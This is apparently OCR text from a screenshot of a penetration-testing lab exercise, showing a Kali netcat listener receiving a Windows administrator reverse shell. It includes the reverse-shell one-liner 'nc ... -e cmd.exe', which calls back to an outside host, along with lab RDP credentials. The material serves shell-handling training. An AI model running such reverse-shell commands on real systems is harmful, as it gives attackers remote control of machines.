 root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.167.78] from (UNKNOWN) [10.10.136.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved
C:\Users\Administrator>whoami
whoami
win-shells\administrator
C:\Users\Administrator>hostname
hostname
Win-Shells
C:\Users\Administrator>
FreeRDP: 10.10.136.169
Recycle Bin
Hostname : WIN-SHELLS
Instance ID : i-0695c7343976c5586
Private IP Address : 10.10.136.169
Availability Zone : eu-west-1b
Instance Size : t3a.small
Fire
Administrator: Command Prompt - nc  10.8.167.78 4444 -e "cmd.exe"
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>nc
Cmd line: ^Z^Xxfreerdp /dynamic-resolution +clipboard /cert:ignore /v:10.10.136.169 /u:Administrator /p:'TryH4ckM3!'^C
C:\Users\Administrator> nc 10.8.167.78 4444 -e "cmd.exe"